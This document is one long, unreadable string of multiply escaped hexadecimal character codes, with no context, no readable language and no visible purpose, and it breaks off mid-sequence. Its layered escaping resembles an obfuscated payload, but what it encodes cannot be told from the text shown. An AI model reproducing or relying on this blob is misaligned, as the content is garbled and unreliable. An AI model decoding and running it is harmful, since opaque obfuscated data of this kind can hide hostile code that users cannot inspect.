\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5